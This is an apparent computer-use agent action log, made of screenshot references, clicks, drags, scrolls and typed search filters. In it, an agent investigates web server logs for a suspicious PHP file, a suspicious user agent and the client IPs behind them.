
drag(690, 383, 886, 385)
click(826, 334)
Examine the remaining s.php events for their request strings, status codes and times.
scroll(654, 373, down, 6)

scroll(650, 378, down, 6)

drag(626, 272, 874, 275)

click(635, 349)

click(663, 348)
scroll(666, 293, up, 9)

scroll(643, 283, up, 5)

Remove the file="s.php" filter from the query and rerun the search on host and useragent.
drag(254, 161, 179, 162)

key(BackSpace)
key(Return)

Inspect the clientip field's values among the events matching the suspicious user agent.
scroll(112, 273, down, 3)

click(44, 346)

scroll(190, 188, up, 3)

click(585, 263)

Replace the useragent filter with file="cc8356c82af96ee7994175bb86a8da87.php", keeping the host filter, and run the search.
drag(722, 388, 629, 387)

drag(340, 164, 168, 144)

text(file=")

text(cc8356c82af96ee7994175bb86a8da87.php)
text(")
key(Return)

Inspect the clientip field's values among the events requesting the cc8356c82af96ee7994175bb86a8da87.php file.
scroll(97, 257, down, 1)
scroll(97, 283, down, 1)

click(46, 330)

Narrow the search for the suspicious PHP file to clientip 185.159.157.20 and view the matching events.
drag(235, 363, 308, 365)

drag(226, 404, 330, 413)
